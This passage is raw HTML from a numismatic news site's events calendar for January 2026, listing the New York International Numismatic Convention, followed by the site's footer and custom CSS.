				<div class="em-cal-day em-cal-col-3">Thu</div>
				<div class="em-cal-day em-cal-col-4">Fri</div>
				<div class="em-cal-day em-cal-col-5">Sat</div>
				<div class="em-cal-day em-cal-col-6">Sun</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">T</div>
				<div class="em-cal-day em-cal-col-2">W</div>
				<div class="em-cal-day em-cal-col-3">T</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1176468891">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-1176468891">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1176468891').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1176468891">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1176468891">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="en_US">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1176468891">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1176468891">
											<input type="hidden" name="id" value="1176468891">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_697426f56efb4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_697426f56efb4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697426f56efb4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697426f573fa0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
